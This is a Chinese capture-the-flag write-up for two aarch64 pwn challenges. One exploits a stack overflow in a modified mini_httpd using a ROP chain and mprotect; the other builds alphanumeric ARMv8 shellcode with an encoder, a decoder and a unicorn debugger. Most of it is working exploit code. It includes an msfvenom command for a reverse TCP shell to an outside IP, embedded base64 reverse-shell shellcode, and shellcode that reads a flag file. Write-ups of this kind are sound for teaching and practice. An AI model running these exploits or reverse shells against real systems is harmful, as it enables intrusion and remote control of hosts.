两个题都是aarch64
Master of HTTPD
分析
IoT题,aarch64,题目修改了mini_httpd的身份验证部分,加了一个输出认证信息的函数——没留意终端STDOUT...这里耽误了点时间。mini_httpd的源码可以在官网下载。
新加的函数在0x4046D0,base64完后的拷贝有栈溢出,刚好也比较好控制X30寄存器中的返回地址。
程序里面有个挺好用的万能gadget,就是控制起来麻烦点,好在bss段地址已知且内容可控,使得X19可以通过X29间接控制:
ext:0000000000407D78 loc_407D78 ; CODE XREF: sub_407D30+64↓j
.text:0000000000407D78 LDR X3, [X21,X19,LSL#3]
.text:0000000000407D7C MOV X2, X24
.text:0000000000407D80 MOV X1, X23
.text:0000000000407D84 MOV W0, W22
.text:0000000000407D88 ADD X19, X19, #1
.text:0000000000407D8C BLR X3
.text:0000000000407D90 CMP X20, X19
.text:0000000000407D94 B.NE loc_407D78
.text:0000000000407D98 LDR X19, [X29,#0x10]
.text:0000000000407D9C
.text:0000000000407D9C loc_407D9C ; CODE XREF: sub_407D30+3C↑j
.text:0000000000407D9C LDP X20, X21, [SP,#0x18]
.text:0000000000407DA0 LDP X22, X23, [SP,#0x28]
.text:0000000000407DA4 LDR X24, [SP,#0x38]
.text:0000000000407DA8 LDP X29, X30, [SP],#0x40
.text:0000000000407DAC RET
借助这个gadget先mprotect再执行shellcode。
为了触发http身份验证需要找到一个包含了 .htpasswd 文件的子目录。用dirsearch扫了一下发现http://xxx:xxx/admin/会请求身份验证,并且似乎只支持Basic验证方式。

由于题目是socket连接,STDIN和STDOUT不能直接控制,所以要去msf搞个反弹shell payload: msfvenom -a aarch64 -p linux/aarch64/shell/reverse_tcp lhost=139.224.195.57 lport=10005 -f base64
shellcode可以写在bss段上用来储存http请求的缓冲区
调试
HTTPD程序会有两次fork。第一次是如果没加 -D 进入daemon模式,程序会fork一个子进程然后kill掉父进程,这时候如果我们在attach到qemu的远程调试端口时下的断点会失效。不过这个好解决,启动参数加上-D就好了。
第二次是accept到一个新的客户端请求时会fork出一个子进程去 handle_request(),然后父进程close掉客户端的文件描述符继续循环accept...这里也会导致gdb断掉,可以在ida里面把fork后的逻辑改一下,让父进程去 handle_request() 即可。
EXP
from pwn import *
from base64 import b64encode, b64decode
context.arch = "aarch64"
context.os = "linux"
context.log_level = "debug"
fmt = '''GET /admin/ HTTP/1.1
Host: 127.0.0.1:80
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: 111111115.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36 Edg/96.0.1054.43
Authorization: Basic '''
def set_pack(payload:bytes):
return fmt.encode()+b64encode(payload)+b"\n\n"
# base: 0x400000
perfet_gadget = '''
ext:0000000000407D78 loc_407D78 ; CODE XREF: sub_407D30+64↓j
.text:0000000000407D78 LDR X3, [X21,X19,LSL#3]
.text:0000000000407D7C MOV X2, X24
.text:0000000000407D80 MOV X1, X23
.text:0000000000407D84 MOV W0, W22
.text:0000000000407D88 ADD X19, X19, #1
.text:0000000000407D8C BLR X3
.text:0000000000407D90 CMP X20, X19
.text:0000000000407D94 B.NE loc_407D78
.text:0000000000407D98 LDR X19, [X29,#0x10]
.text:0000000000407D9C
.text:0000000000407D9C loc_407D9C ; CODE XREF: sub_407D30+3C↑j
.text:0000000000407D9C LDP X20, X21, [SP,#0x18]
.text:0000000000407DA0 LDP X22, X23, [SP,#0x28]
.text:0000000000407DA4 LDR X24, [SP,#0x38]
.text:0000000000407DA8 LDP X29, X30, [SP],#0x40
.text:0000000000407DAC RET
'''
arg_start = 0x423680
popen_gadget = 0x4062C4
dup2 = 0x401EA0
mprotect = 0x401F20
def exp():
p = remote("39.106.54.108", 30002)
payload = b"A"*0x100+p64(arg_start)+p64(0x407D98) # x29 x30
payload += p64(0xdeadbeef)*2
#===
payload += p64(arg_start) + p64(0x407D78) # x29 x30
payload += p64(0xdeadbeef) # padding
payload += p64(1) + p64(arg_start) # x20 x21
payload += p64(0x41c000) + p64(0x15000) # x22 x23
payload += p64(7) # x24
#===
payload += p64(arg_start) + p64(arg_start+0x20) # x29 x30
pack = set_pack(payload).ljust(0x400, b"\x00")
# args
f = {}
f[0x0] = p64(mprotect)
f[0x10] = p64(0) #x19
f[0x18] = p64(0) #padding
pack += fit(f) + b64decode(b"QACA0iEAgNICAIDSyBiA0gEAANTjAwCqQQMAEAICgNJoGYDSAQAA1GACADXgAwOqAgCA0gEAgNIIA4DSAQAA1CEAgNIIA4DSAQAA1EEAgNIIA4DSAQAA1IABABACAIDS4AMA+eIHAPnhAwCRqBuA0gEAANQAAIDSqAuA0gEAANQCACcVi+DDOS9iaW4vc2gAAAAAAAAAAAA=")
p.send(pack)
p.interactive()
if __name__ == "__main__":
exp()
exsc
题目要求写一个三个页内的 aarch64 alphanumeric shellcode
理论
有相关论文 - 《ARMv8 Shellcodes from ‘A’ to ‘Z’》:https://arxiv.org/pdf/1608.03415.pdf,但是没找到现成的轮子
论文前面大半部分都在讲构造原理,主要是如何构造完成各种功能的原语,然后将这些原语组合起来实现更复杂的功能
附录是实现模板,可以改来用:
一个是encoder,PHP写的:
encoder.php
<?php
function mkchr($c) {
return(chr(0x40 + $c));
}
$s = file_get_contents('shellcode.bin.tmp');
$p = file_get_contents('raw_shellcode.bin');
$b = 0x60; /* Synchronize with pool */
for($i=0; $i <strlen($p); $i++)
{
$q = ord($p[$i]);
$s[$b+2*$i ] = mkchr(($q >> 4) & 0xF);
$s[$b+2*$i+1] = mkchr( $q & 0xF);
}
$s = str_replace('@', 'P', $s);
file_put_contents('shellcode.bin', $s);
echo 'done';
?>
另一个是decoder+内嵌payload,使用m4语法来描述,需要自己转换成可以用的shellcode指令
decoder.m4
divert (-1)
changequote ({,})
define ({LQ},{ changequote(‘,’){dnl}
changequote ({,})})
define ({RQ},{ changequote(‘,’)dnl{
}changequote ({,})})
changecom ({;})
define ({ concat},{$1$2})dnl
define ({ repeat}, {ifelse($1, 0, {}, $1, 1, {$2},
{$2
repeat(eval($1 -1), {$2})})})
define ({P}, 10)
define ({Q}, 11)
define ({S}, 2)
define ({A}, 18)
define ({B}, 25)
define ({U}, 26)
define ({Z}, 19)
define ({WA}, concat(W,A))
define ({WB}, concat(W,B))
define ({WP}, concat(W,P))
define ({XP}, concat(X,P))
define ({WQ}, concat(W,Q))
define ({XQ}, concat(X,Q))
define ({WS}, concat(W,S))
define ({WU}, concat(W,U))
define ({WZ}, concat(W,Z))
divert (0) dnl
/* Set P */
l1: ADR XP, l1+0 b010011000110100101101
/* Sync with pool */
SUBS WP, WP, #0x98 , lsl #12
SUBS WP, WP, #0xD19
/* Set Q */
l2: ADR XQ, l2+0 b010011000110001001001
/* Sync with TBNZ */
SUBS WQ, WQ, #0x98 , lsl #12
ADDS WQ, WQ, #0xE53
ADDS WQ, WQ, #0xC8C
/* Z:=0 */
ANDS WZ, WZ, WZ, lsr #16
ANDS WZ, WZ, WZ, lsr #16
/* S:=0 */
ANDS WS, WZ, WZ, lsr #12
/* Branch to code */
loop: TBNZ WS, #0b01011 , 0b0010011100001100
/* Load first byte in A */
LDRB WA, [XP, #76]
/* Load second byte in B */
LDRB WB, [XP, #77]
/* P+=2 */
ADDS WP, WP, #0xC1B
SUBS WP, WP, #0xC19
/* Mix A and B */
EON WA , WZ , WA , lsl #20
/* ANDS WB , WB, #0 xFFFF000F */
.word 0x72304C00 +33*B
EON WB , WB , WA , lsr #16
/* STRB B, [Q] */
STRB WB, [XQ, WZ, uxtw]
/* Q++ */
ADDS WQ, WQ, #0xC1A
SUBS WQ, WQ, #0xC19
/* S++ */
ADDS WS, WS, #0xC1A
SUBS WS, WS, #0xC19
TBZ WZ , #0b01001 , next
pool: repeat (978, {.word 0x42424242 })
/* NOPs */
next: repeat( 77, {ANDS WU, WU, WU, lsr #12})
TBZ WZ , #0b01001 , loop
解题
test.py
用于生成payload文件:decoder.txt
from pwn import *
from base64 import b64decode
context.arch = "aarch64"
#context.log_level = "debug"
#execve_sh = b'\xeeE\x8c\xd2.\xcd\xad\xf2\xee\xe5\xc5\xf2\xeee\xee\xf2\x0f\r\x80\xd2\xee?\xbf\xa9\xe0\x03\x00\x91\xe1\x03\x1f\xaa\xe2\x03\x1f\xaa\xa8\x1b\x80\xd2\x01\x00\x00\xd4'
cat_flag = '''
/* push b'flag\x00' */
/* Set x14 = 1734437990 = 0x67616c66 */
mov x0, #0x1000
movk x0, #0x1000, lsl #16
movk x0, #0, lsl #0x20
movk x0, #0, lsl #0x30
mov sp, x0
mov x14, #27750
movk x14, #26465, lsl #16
str x14, [sp, #-16]!
/* call openat(-0x64, 'sp', 'O_RDONLY', 'x3') */
/* Set x0 = -100 = -0x64 */
mov x0, #65436
movk x0, #65535, lsl #16
movk x0, #65535, lsl #0x20
movk x0, #65535, lsl #0x30
mov x1, sp
mov x2, xzr
mov x8, #56
svc 0
/* call sendfile(1, 'x0', 0, 0x7fffffff) */
mov x1, x0
mov x0, #1
mov x2, xzr
/* Set x3 = 2147483647 = 0x7fffffff */
mov x3, #65535
movk x3, #32767, lsl #16
mov x8, #71
svc 0
'''
cat_flag = asm(cat_flag)
with open("./raw_shellcode.bin", "wb") as f:
f.write(cat_flag)
decode_fmt_1 = '''
l1: ADR XP, l1+0 b010011000110100101101
/* Sync with pool */
SUBS WP, WP, #0x98 , lsl #12
SUBS WP, WP, #0xD19
/* Set Q */
l2: ADR XQ, l2+0 b010011000110001001001
/* Sync with TBNZ */
SUBS WQ, WQ, #0x98 , lsl #12
ADDS WQ, WQ, #0xE53
ADDS WQ, WQ, #0xC8C
/* Z:=0 */
ANDS WZ, WZ, WZ, lsr #16
25
ANDS WZ, WZ, WZ, lsr #16
/* S:=0 */
ANDS WS, WZ, WZ, lsr #12
/* Branch to code */
loop: TBNZ WS, #0b01011 , 0b0010011100001100
/* Load first byte in A */
LDRB WA, [XP, #76]
/* Load second byte in B */
LDRB WB, [XP, #77]
/* P+=2 */
ADDS WP, WP, #0xC1B
SUBS WP, WP, #0xC19
/* Mix A and B */
EON WA , WZ , WA , lsl #20
/* ANDS WB , WB, #0 xFFFF000F */
.word 0x72304C00 +33*B
EON WB , WB , WA , lsr #16
/* STRB B, [Q] */
STRB WB, [XQ, WZ, uxtw]
/* Q++ */
ADDS WQ, WQ, #0xC1A
SUBS WQ, WQ, #0xC19
/* S++ */
ADDS WS, WS, #0xC1A
SUBS WS, WS, #0xC19
TBZ WZ , #0b01001 , next
repeat (978, {.word 0x42424242 })
/* NOPs */
next: repeat( 77, {ANDS WU, WU, WU, lsr #12})
TBZ WZ , #0b01001 , loop
'''
# 解m4
decode_fmt_1 = decode_fmt_1.replace("WA", "W18")
decode_fmt_1 = decode_fmt_1.replace("WB", "W25")
decode_fmt_1 = decode_fmt_1.replace("WP", "W10")
decode_fmt_1 = decode_fmt_1.replace("XP", "X10")
decode_fmt_1 = decode_fmt_1.replace("WQ", "W11")
decode_fmt_1 = decode_fmt_1.replace("XQ", "X11")
decode_fmt_1 = decode_fmt_1.replace("WS", "W2")
decode_fmt_1 = decode_fmt_1.replace("WU", "W26")
decode_fmt_1 = decode_fmt_1.replace("WZ", "W19")
print(decode_fmt_1)
# 构造decoder
decoder = '''
l1: ADR X10, l1+0b010011000110100101101;
SUBS W10, W10, #0x98 , lsl #12;
SUBS W10, W10, #0xD19;
l2: ADR X11, l2+0b010011000110001001001;
SUBS W11, W11, #0x98 , lsl #12;
ADDS W11, W11, #0xE53;
ADDS W11, W11, #0xC8C;
ANDS W19, W19, W19, lsr #16;
ANDS W19, W19, W19, lsr #16;
ANDS W2, W19, W19, lsr #12;
loop: TBNZ W2, #0b01011 , 0b0010011100001100;
LDRB W18, [X10, #76];
LDRB W25, [X10, #77];
ADDS W10, W10, #0xC1B;
SUBS W10, W10, #0xC19;
EON W18 , W19 , W18 , lsl #20;
.word 0x72304f39;
EON W25 , W25 , W18 , lsr #16;
STRB W25, [X11, W19, uxtw];
ADDS W11, W11, #0xC1A;
SUBS W11, W11, #0xC19;
ADDS W2, W2, #0xC1A;
SUBS W2, W2, #0xC19;
TBZ W19, #0b01001 , next;
'''
decoder += " .word 0x42424242;\n"*978
decoder += "next:\n"
decoder += " ANDS W26, W26, W26, lsr #12;\n"*77
decoder += " TBZ W19 , #0b01001, loop;\n"
payload = asm(decoder).decode()
print(payload)
print("Len:", hex(len(payload)))
# ss由论文给的PHP脚本编码上面生成的 raw_shellcode.bin 后所得
ss = "PPPPHBMBPPPPJBOBPPPPLPOBPPPPNPOBAOPPPPIALNHLHMMBBNNLJLOBNNPOAOOHHPOCIOMBNPOOKOOBNPOOMOOBNPOOOOOBNAPCPPIANBPCAOJJPHPGHPMBPAPPPPMDNAPCPPJJBPPPHPMBNBPCAOJJNCOOIOMBNCOOJOOBNHPHHPMBPAPPPPMD"
# 嵌入 decoder 的 pool 部分
payload = payload[:payload.find("BBBBB")]+ss+payload[payload.find("BBBBB")+len(ss):]
print(payload)
print("Len:", hex(len(payload)))
with open("decoder.txt", "w") as f:
# padding & save
f.write(payload.ljust(0x2fff, "A"))
注意写到输出文件之前要padding到三个页的大小,由于题目使用mmap映射payload,如果大小不够会导致写后面的页时缺页异常无法正确处置从而触发段错误(被这玩意坑了几个小时)
payload传到网站目录下让服务器去下载
exp.py
与远程交互
from pwn import *
import os
import string
context.arch = "aarch64"
context.log_level = "debug"
p = remote("39.106.54.108", 30004)
p.recvuntil(b"Enter one result of `")
cmd = p.recvuntil(b"`", drop=True)
res = os.popen(cmd.decode()).read()
p.send(res)
p.sendlineafter(b"shellcode url: ", b"http://app.eqqie.cn/decoder.txt")
p.interactive()
调试技巧
GDB+QEMU调试aarch64 shellcode会经常出各种问题导致无法继续单步下去,可以尝试手写unicorn调试器然后构造一个相似的上下文来单步分析——对于和解码相关的shellcode题特别有用。
这是我调试时用的脚本:
#!/usr/bin/env python
import sys
#sys.path = ['./site_pack']+sys.path
from pwn import *
import os
import struct
import types
from unicorn import *
from unicorn.arm64_const import *
context.arch = 'aarch64'
CODE = 0x10000000
STACK = 0x4000812000
main = b""
with open("decoder.txt", "rb") as f:
main = f.read()
def setregs(uc):
# 重建上下文
uc.reg_write(UC_ARM64_REG_X0,0x0000000010000000)
uc.reg_write(UC_ARM64_REG_X1,0x0000000000000001)
uc.reg_write(UC_ARM64_REG_X2,0x0000000000000000)
uc.reg_write(UC_ARM64_REG_X3,0x00000040009b9500)
uc.reg_write(UC_ARM64_REG_X4,0x00000000fbad2a84)
uc.reg_write(UC_ARM64_REG_X5,0x0000000000000003)
uc.reg_write(UC_ARM64_REG_X6,0x000000000000021a)
uc.reg_write(UC_ARM64_REG_X7,0x0000000000000010)
uc.reg_write(UC_ARM64_REG_X8,0x0000000000000040)
uc.reg_write(UC_ARM64_REG_X9,0x00000000000003f3)
uc.reg_write(UC_ARM64_REG_X10,0x0000000000000000)
uc.reg_write(UC_ARM64_REG_X11,0x0000000000000038)
uc.reg_write(UC_ARM64_REG_X12,0x00000040008133c8)
uc.reg_write(UC_ARM64_REG_X13,0x0000000000000002)
uc.reg_write(UC_ARM64_REG_X14,0x0000000000000000)
uc.reg_write(UC_ARM64_REG_X15,0x0000000000000410)
uc.reg_write(UC_ARM64_REG_X16,0x00000040008b8290)
uc.reg_write(UC_ARM64_REG_X17,0x0000004000828540)
uc.reg_write(UC_ARM64_REG_X18,0x0000000000000000)
uc.reg_write(UC_ARM64_REG_X19,0x0000004000000958)
uc.reg_write(UC_ARM64_REG_X20,0x0000000000000000)
uc.reg_write(UC_ARM64_REG_X21,0x0000004000000740)
uc.reg_write(UC_ARM64_REG_X22,0x0000000000000000)
uc.reg_write(UC_ARM64_REG_X23,0x0000000000000000)
uc.reg_write(UC_ARM64_REG_X24,0x0000000000000000)
uc.reg_write(UC_ARM64_REG_X25,0x0000000000000000)
uc.reg_write(UC_ARM64_REG_X26,0x0000000000000000)
uc.reg_write(UC_ARM64_REG_X27,0x0000000000000000)
uc.reg_write(UC_ARM64_REG_X28,0x0000000000000000)
uc.reg_write(UC_ARM64_REG_X29,0x00000040008123f0)
uc.reg_write(UC_ARM64_REG_X30,0x000000400000094c)
uc.reg_write(UC_ARM64_REG_SP,0x00000040008123f0)
def debug_hook(uc, address, size, user_data):
pc = uc.reg_read(UC_ARM64_REG_PC)
print(f"pc[{hex(pc)}] => {disasm(uc.mem_read(pc,0x4))}")
print(f"target[{hex(0x10002734)}]:\n {disasm(uc.mem_read(0x10002734,0x50))}")
print('x18 : ',hex(uc.reg_read(UC_ARM64_REG_X18)))
print('x25 : ',hex(uc.reg_read(UC_ARM64_REG_X25)))
print('x10 : ',hex(uc.reg_read(UC_ARM64_REG_X10)))
print('x11 : ',hex(uc.reg_read(UC_ARM64_REG_X11)))
print('x2 : ',hex(uc.reg_read(UC_ARM64_REG_X2)))
print('x26 : ',hex(uc.reg_read(UC_ARM64_REG_X26)))
print('x19 : ',hex(uc.reg_read(UC_ARM64_REG_X19)))
def init(uc):
uc.mem_map(CODE, 0x4000, UC_PROT_READ | UC_PROT_WRITE | UC_PROT_EXEC)
uc.mem_write(CODE, main)
uc.mem_map(STACK, 0x4000, UC_PROT_READ | UC_PROT_WRITE)
uc.mem_write(STACK, b'hello\n')
setregs(uc)
#uc.hook_add(UC_HOOK_CODE, debug_hook, None, CODE+0x0, CODE+0x60)
uc.hook_add(UC_HOOK_CODE, debug_hook, None, CODE+0x10e0, CODE+0x3000)
def play():
uc = Uc(UC_ARCH_ARM64, UC_MODE_ARM)
init(uc)
try:
uc.emu_start(CODE, CODE + 0x3000)
except UcError as e:
print("error...")
print(e)
pc = uc.reg_read(UC_ARM64_REG_PC)
print('pc : ',hex(pc))
print('x18 : ',hex(uc.reg_read(UC_ARM64_REG_X18)))
print('x25 : ',hex(uc.reg_read(UC_ARM64_REG_X25)))
print('x10 : ',hex(uc.reg_read(UC_ARM64_REG_X10)))
print('x11 : ',hex(uc.reg_read(UC_ARM64_REG_X11)))
print('x2 : ',hex(uc.reg_read(UC_ARM64_REG_X2)))
print('x26 : ',hex(uc.reg_read(UC_ARM64_REG_X26)))
print('x19 : ',hex(uc.reg_read(UC_ARM64_REG_X19)))
#print(disasm(uc.mem_read(pc,0x50)))
print(disasm(uc.mem_read(0x10000000,0x100)))
if __name__ == '__main__':
play()














